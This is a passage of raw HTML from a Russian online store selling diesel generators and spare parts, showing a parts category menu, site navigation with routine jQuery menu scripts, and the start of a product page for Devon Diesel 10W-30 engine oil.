											<span class="text">Клапан топливный / обратный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/knopka_avariynoy_ostanovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/aee/50_50_1/aee068c8ea54c9e14e8439e669d05895.png" width="50" height="50" alt="Кнопка аварийной остановки" />
																							</span>
											<span class="text">Кнопка аварийной остановки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koleno_glushitelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/472/50_50_1/4727792e5fcf320864cec72e58da11cf.png" width="50" height="50" alt="Колено глушителя" />
																							</span>
											<span class="text">Колено глушителя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kollektor_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5e7/50_50_1/5e7841561a4bc832a3c142a538b01dbb.png" width="50" height="50" alt="Коллектор двигателя" />
																							</span>
											<span class="text">Коллектор двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koltsa_porshnevye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a1/50_50_1/1a13af5d49cb4d28a19f871d53db0847.png" width="50" height="50" alt="Кольца поршневые / уплотнительные" />
																							</span>
											<span class="text">Кольца поршневые / уплотнительные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kontroller/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/231/50_50_1/2314cbf3572ad2bdf6248ae92e64f2ab.png" width="50" height="50" alt="Контроллеры/Блоки управления" />
																							</span>
											<span class="text">Контроллеры/Блоки управления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/korpus_termostata/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/909/50_50_1/9090c82925918ea444fbad2de9220bdc.png" width="50" height="50" alt="Корпус термостата / фильтра" />
																							</span>
											<span class="text">Корпус термостата / фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kronshteyn_dlya_filtra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8e0/50_50_1/8e02a7546d03616b95ddb3be1e5e09af.png" width="50" height="50" alt="Кронштейн фильтра" />
																							</span>
											<span class="text">Кронштейн фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krylchatka_ventilyatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/996/50_50_1/99690529a1e08206becf99a2d1de794c.png" width="50" height="50" alt="Крыльчатка" />
																							</span>
											<span class="text">Крыльчатка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motornoe_maslo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/437/50_50_1/437f9abf04e02aa00ef593df54d433b7.png" width="50" height="50" alt="Масло моторное / антифриз" />
																							</span>
											<span class="text">Масло моторное / антифриз</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodyanoy_nasos_pompa_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/737/50_50_1/737df8a05690a801bc09ea76b61ee661.png" width="50" height="50" alt="Насос водяной (помпа) двигателя" />
																							</span>
											<span class="text">Насос водяной (помпа) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasos_maslyanyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4e0/50_50_1/4e051d86ed5f7e4e7a75252974978108.png" width="50" height="50" alt="Насос масляный" />
																							</span>
											<span class="text">Насос масляный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivnyy_nasos/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/89a/50_50_1/89a597d43585220a16f08a367f8ba44c.png" width="50" height="50" alt="Насос топливный" />
																							</span>
											<span class="text">Насос топливный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/os_koromysel/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2ab/50_50_1/2ab70f45d455a10af3bf7603b9f920e4.png" width="50" height="50" alt="Ось коромысел / опорная" />
																							</span>
											<span class="text">Ось коромысел / опорная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/patrubki_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/96a/50_50_1/96a063bfc128c01dc8d07a3c8a3190f5.png" width="50" height="50" alt="Патрубки радиатора / интеркулера /шланги" />
																							</span>
											<span class="text">Патрубки радиатора / интеркулера /шланги</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/podogrevateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a75/a753715534de619a44d67d5190d01e55.png" width="50" height="50" alt="Подогреватели" />
																							</span>
											<span class="text">Подогреватели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/porshnevaya_gruppa/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/252/50_50_1/2523a4b6d340934569f94747c28a0d97.png" width="50" height="50" alt="Поршневая группа" />
																							</span>
											<span class="text">Поршневая группа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/probka_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cee/50_50_1/ceea651bad03f41077c80dfb2c653da6.png" width="50" height="50" alt="Пробки/крышки/лючки" />
																							</span>
											<span class="text">Пробки/крышки/лючки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/provoda_svechnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4df/50_50_1/4dfe7a609f88337fdbcb27d6ad9e258b.png" width="50" height="46" alt="Провода свечные" />
																							</span>
											<span class="text">Провода свечные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prokladki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d11/50_50_1/d11824ad70063133570586e7c3a6e27c.png" width="50" height="50" alt="Прокладки" />
																							</span>
											<span class="text">Прокладки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/radiator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b1e/50_50_1/b1e7ad9f93ecb99e929f6723fa3cd07b.png" width="50" height="50" alt="Радиатор" />
																							</span>
											<span class="text">Радиатор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/regulyator_napryazheniya_alternatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d3/50_50_1/9d32dd0a12b8cf0dea409ba41774d5a5.png" width="50" height="50" alt="Регуляторы" />
																							</span>
											<span class="text">Регуляторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/rele_startera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/301/50_50_1/301ec17340f34bb572db7c2f380089a0.png" width="50" height="50" alt="Реле" />
																							</span>
											<span class="text">Реле</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/remen_privodnoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/22e/50_50_1/22e24de8a768e5fb9d8b03ac0f7bd563.png" width="50" height="50" alt="Ремень приводной / ручейковый" />
																							</span>
											<span class="text">Ремень приводной / ручейковый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reversivnyy_rubilnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc619ef4eafecd4a50ebbc2514a19d1.png" width="50" height="50" alt="Рубильник реверсивный " />
																							</span>
											<span class="text">Рубильник реверсивный </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/salnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1ff/50_50_1/1ff6f1ecdfc35ca11e721130ad6e91c6.png" width="50" height="50" alt="Сальник" />
																							</span>
											<span class="text">Сальник</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sapun_dlya_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e27/50_50_1/e270f4be45a469a95786faedcc632c53.png" width="48" height="50" alt="Сапун двигателя" />
																							</span>
											<span class="text">Сапун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svechi_zazhiganiya_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6b7/50_50_1/6b7658e5216ee505c4a9f1b9beaf16e7.png" width="50" height="50" alt="Свечи зажигания			" />
																							</span>
											<span class="text">Свечи зажигания			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sistema_kontrolya_podachi_gaza/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e07/e076cf1ebd8e3b01ee2aa6e60de7e8a3.png" width="50" height="50" alt="Система контроля подачи газа" />
																							</span>
											<span class="text">Система контроля подачи газа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/starter/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f11/50_50_1/f11bd9b6b7fab6da73b25f0a4e5e0156.png" width="50" height="50" alt="Стартер" />
																							</span>
											<span class="text">Стартер</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stop_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a5/50_50_1/1a53b6d41e7e106cc51cfc57610a303d.png" width="50" height="50" alt="Стоп устройство" />
																							</span>
											<span class="text">Стоп устройство</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhar_klapana/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e33/e3304aa9d68be343533672d4f6ec8c6d.png" width="50" height="50" alt="Сухарь клапана" />
																							</span>
											<span class="text">Сухарь клапана</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teploobmennik_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6c9/50_50_1/6c906432e943d03f2500be96aed06565.png" width="50" height="50" alt="Теплообменник двигателя" />
																							</span>
											<span class="text">Теплообменник двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/termostat_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/50_50_1/30d8ec8386c05864045f97cc530b3e50.png" width="50" height="50" alt="Термостат двигателя" />
																							</span>
											<span class="text">Термостат двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shtanga_tolkatel_klapanov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/659/50_50_1/65903b4bd14543818ca23fbe0eca8e82.png" width="50" height="50" alt="Толкатели/штанга-толкатели клапанов" />
																							</span>
											<span class="text">Толкатели/штанга-толкатели клапанов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivozalivnaya_gorlovina/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f02/50_50_1/f02c5d1e57dd11fa06cb0e024ba33741.png" width="50" height="50" alt="Топливозаливная / маслозаливная горловина" />
																							</span>
											<span class="text">Топливозаливная / маслозаливная горловина</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/trubki_toplivnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7e2/50_50_1/7e252ecb2b4fcc6d9ec1b4c3752a1c4a.png" width="50" height="50" alt="Трубки топливные" />
																							</span>
											<span class="text">Трубки топливные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/turbokompressor_turbina_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cb0/50_50_1/cb09a3ec4bde0115b0cfafbb9cb24b15.png" width="50" height="50" alt="Турбокомпрессор (турбина) двигателя" />
																							</span>
											<span class="text">Турбокомпрессор (турбина) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnoe_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b1/50_50_1/5b1712c5113bfcbccc82db70d29d5896.png" width="50" height="50" alt="Устройство зарядное" />
																							</span>
											<span class="text">Устройство зарядное</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/filtry/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/838/50_50_1/8383e3796740a655f0127b987f418efa.png" width="50" height="50" alt="Фильтры" />
																							</span>
											<span class="text">Фильтры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forkamera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e0f/50_50_1/e0f44979915c4f0772c95e40fb73b394.png" width="50" height="50" alt="Форкамера" />
																							</span>
											<span class="text">Форкамера</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forsunka_toplivnaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ec5/50_50_1/ec56f2cfc18d43be8d333996b341dfe3.png" width="50" height="50" alt="Форсунка топливная" />
																							</span>
											<span class="text">Форсунка топливная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shayby/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d6/50_50_1/7d6370d958ba1c87afcf425483ea65cd.png" width="50" height="50" alt="Шайбы" />
																							</span>
											<span class="text">Шайбы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shatuny/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/710/50_50_1/710e0acf1e40abf9224b33a767b05412.png" width="50" height="50" alt="Шатун двигателя" />
																							</span>
											<span class="text">Шатун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shesterni_grm/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/df3/50_50_1/df33a8319e4ed6adc82f1d3e33931273.png" width="50" height="50" alt="Шестерни ГРМ" />
																							</span>
											<span class="text">Шестерни ГРМ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shkif_kolenvala/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4fe/50_50_1/4fef928020460df12373dcb375faa86b.png" width="50" height="50" alt="Шкивы" />
																							</span>
											<span class="text">Шкивы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shponki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c8d/50_50_1/c8d28638bf9bc38af1393728a0781436.png" width="50" height="50" alt="Шпонки" />
																							</span>
											<span class="text">Шпонки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
													</div>
														</div>			
					</div>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
								<li >
						<span class="text">
							<a href="/about/" class="root-item">О компании</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/about/partneram/" class="root-item">Партнёрам</a>
						</li>
											<li>
							<a href="/media/" class="root-item">Фото и видео</a>
						</li>
											<li>
							<a href="/about/certificates/" class="root-item">Сертификаты</a>
						</li>
											<li>
							<a href="/voprosy-otvety/" class="root-item">Вопросы-ответы</a>
						</li>
					</ul></li>						<li>
							<a href="/catalog/" class="root-item">Каталог продукции</a>
						</li>
											<li>
							<a href="/catalog/zapasnye_chasti/" class="root-item-selected">Запасные части</a>
						</li>
											<li>
							<a href="/service/" class="root-item">Сервис</a>
						</li>
											<li>
							<a href="/about/our-projects/" class="root-item">Наши проекты</a>
						</li>
											<li>
							<a href="/aktsii/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/reviews/" class="root-item">Обзоры и советы</a>
						</li>
											<li>
							<a href="/payment_delivery/" class="root-item">Оплата и доставка</a>
						</li>
											<li>
							<a href="/novosti/" class="root-item">Новости</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
							</ul>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="tel:+78001009554"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
                        						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
					<li id="id0">
					<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
				</li>
							<li id="id1">
					<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
				</li>
							<li id="id2">
					<a href="/catalog/yuchai/">Двигатели Yuchai</a>
				</li>
							<li id="id3" class="selected">
					<a href="/catalog/zapasnye_chasti/">Запасные части</a>
				</li>
							<li id="id4">
					<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
				</li>
							<li id="id5">
					<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
				</li>
			</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}		
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),					
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
						
			eval("clearTimeout(timeOut"+uid+")");
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");			
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').hide(15); }, 200);");
        });
	});
	//]]>
</script>									
									<a class="projects_link" href="/about/our-projects/">Наши проекты<img src="/local/templates/elektro_flat_copy/images/projects_link.jpg" alt="Наши проекты" /><span>Подробнее</span></a>

	<a class="media_link" href="/media/">Фото и видео<img src="/local/templates/elektro_flat_copy/images/media_link.jpg" alt="Фото и видео" /></a>
																												
																	
<!--'start_frame_cache_discount_left'-->		<div class="discount_left_empty"></div>
	<!--'end_frame_cache_discount_left'-->																						<!-- <div class="vendors"> -->
								<!-- <div class="h3"></div> -->
															<!-- </div> -->
							<!-- <div class="subscribe">
								<div class="h3">Будьте в курсе!</div>
								<p>Новости, обзоры и акции</p>
								
<span class="alertMsg bad">
	<i class="fa fa-times"></i>	
	<span class="text">
		Не найдено рубрик для подписки.	</span>
</span>							</div> -->
							

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/" style='background-image:url(/upload/resize_cache/iblock/cbc/208_140_1/cbce40b28ce35f7ba68d6ef4db2454f3.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/">Морозостойкие дизельные электростанции для суровых климатических условий</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/" style='background-image:url(/upload/resize_cache/iblock/a3d/208_140_1/a3d0b41eeddb981b02d3cb002e8a7244.png);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/">В чем разница между профессиональными и бытовыми электростанциями</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/" style='background-image:url(/upload/resize_cache/iblock/0bc/208_140_1/0bc72d9848a4ecd7ef87f43d193470d8.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/">Газовый генератор: устройство, принцип работы, характеристики</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>													</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
																	<div class="breadcrumb-search">
										<div class="breadcrumb">
<ul class="breadcrumbs__list" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="/" title="Главная" itemprop="item">
            <i class="fa fa-home"></i>
            <span itemprop="name" class="breadcrumb_home">Главная</span>
        </a>
        <meta itemprop="position" content="1" />
    </li><li class="separator"><span>|</span></li>

		    <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/zapasnye_chasti/" class="breadcrumbs__list-item-link breadcrumbs__list-item-link--inactive" title="Запасные части" itemprop="item"><span itemprop="name">Запасные части</span></a><meta itemprop="position" content="2" /></li><li class="separator"><span>|</span></li>
		   <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumbs__list-item-link breadcrumbs__list-item-link--active"><span itemprop="name">Масло моторное Devon Diesel 10W-30 CF-4/SG</span></span><meta itemprop="position" content="3" /></li></ul></div>										<!-- <div class="podelitsya">											
											<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
											<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus" data-yashareTheme="counter"></div>
										</div> -->
										<div class="clr"></div>
									</div>
									<h1>Масло моторное Devon Diesel 10W-30 CF-4/SG</h1>
                                    								        <!--<div style=" margin-bottom:15px; padding: 15px 15px 5px 15px; width:97%; float:left; box-shadow: 0 0 10px 5px rgba(221, 221, 221, 1);">
                                        	<div style="float:left">
                                        		<img src="/about2/becema.jpg">
                                        	</div>
                                        	<div style="float:right">
                                        		<h2>Производство оборудования ООО «ТД Фрегат» на заводе «Бецема»: </h2>
                                        		<ul style="padding: 0px; list-style: none;">
                                        		    <li> — Дизельные электростанции (ДГУ, ДЭС)</li>
                                        		    <li> — Газопоршневые электростанции (ГПУ, ГПЭС)</li>
                                        		    <li> — Судовые дизельные электростанции</li>
                                        		</ul>
                                                <div class="ps_catalog_tags" style="margin-top:-30px; float:right">
                                        		    <a href="/about/">Подробнее</a>
                                                </div>
                                            </div>
                                        </div>-->
                                    								


<script type="text/javascript">
	//<![CDATA[
	$(function() {		
		/***OFFERS_LIST_PROPS***/
					$(".set-constructor-items-from").appendTo("#bx_117848907_3194_constructor").css({"display": ""});
				
		
		/***ACCESSORIES***/		
		$("#accessories-from").appendTo("#accessories-to").css({"display": ""});

		/***REVIEWS***/
		$("#catalog-reviews-from").appendTo("#catalog-reviews-to").css({"display": ""});
		
		/***ADD2BASKET***/
		$(".add2basket_form").submit(function() {
			var form = $(this);

			imageItem = form.find(".item_image").attr("value");
			$("#addItemInCart .item_image_full").html(imageItem);

			titleItem = form.find(".item_title").attr("value");
			$("#addItemInCart .item_title").text(titleItem);			

			var ModalName = $("#addItemInCart");
			CentriredModalWindow(ModalName);
			OpenModalWindow(ModalName);

			$.post($(this).attr("action"), $(this).serialize(), function(data) {
				try {
					$.post("/ajax/basket_line.php", function(data) {						
						refreshCartLine(data);						
					});
					$.post("/ajax/delay_line.php", function(data) {
						$(".delay_line").replaceWith(data);
					});
					form.children(".btn_buy").addClass("hidden");
					form.children(".result").removeClass("hidden");
				} catch (e) {}
			});
			return false;
		});
		
		/***FANCYBOX***/
		$(function() {
			$("div.catalog-detail-pictures a").fancybox({
				"transitionIn": "elastic",
				"transitionOut": "elastic",
				"speedIn": 600,
				"speedOut": 200,
				"overlayShow": false,
				"cyclic" : true,
				"padding": 20,
				"titlePosition": "over",
				"onComplete": function() {
					$("#fancybox-title").css({"top":"100%", "bottom":"auto"});
				} 
			});
		});
		
		$('.more_photo .owl-carousel').owlCarousel({
			loop: true,
			nav: true,
			dots:false,
			navSpeed:500,
			items: 4,
            lazyLoad: true,
            lazyLoadEager: 4,
		});
	});
	//]]>
</script>


<div id="bx_117848907_3194" class="catalog-detail-element element-iblock-section-id-119" itemscope itemtype="http://schema.org/Product">
	<meta content="Масло моторное Devon Diesel 10W-30 CF-4/SG" itemprop="name" />
    	    <meta content="ДЕВОН" itemprop="brand" />
    	<div class="catalog-detail">
		<div class="column first">			
						<div class="catalog-detail-pictures">
				<div class="catalog-detail-picture" id="bx_117848907_3194_picture">
						
						<div class="detail_picture">
